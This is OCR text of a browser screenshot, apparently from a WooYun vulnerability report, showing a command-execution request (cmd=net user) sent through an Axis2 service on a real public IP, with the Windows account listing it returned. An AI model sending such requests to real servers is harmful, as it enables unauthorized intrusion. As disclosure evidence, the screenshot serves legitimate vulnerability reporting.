 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://218.62.3.../webapps/axis2/ × Axis 2 - Home × http://221.7.1...cmd=net%20user × WooYun.org | 提交漏洞 × 新标签页 × 搜索
221.7.135.25:8080/axis2/services/Cat/exec?cmd=net user
常用工具 常进网站 漏洞提交 MD5破解 社工库 博客牛人 Blog 学习交流 编程破解 支付平台 XSS平台 Searh Android E-mail Database AE
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
– <ns:execResponse>
– <ns:return>
\\WINDOWS-TV142ZI 的用户帐户 ------------------------------------------------------------------------------- Administrator Guest 命令成功完成。
</ns:return>
</ns:execResponse>
www.wooyun.org